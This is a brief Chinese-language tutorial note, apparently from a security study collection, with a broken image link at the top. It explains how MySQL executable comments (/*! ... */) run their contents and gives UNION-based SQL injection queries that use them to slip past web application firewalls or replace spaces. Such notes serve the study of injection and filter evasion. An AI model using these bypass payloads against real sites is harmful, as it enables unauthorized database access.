 /*! */ 类型的注释，内部语句会被执行
select bbb from table1 where aaa='' union /*! select database()*/;
可以用来绕过一些WAF，或者是绕过空格
但是，不能将关键词用注释分开，例如下面的语句是不可执行的（或者说只能在某些较老版本执行）
select bbb from table1 where balabala='' union se/*!lect database()*/;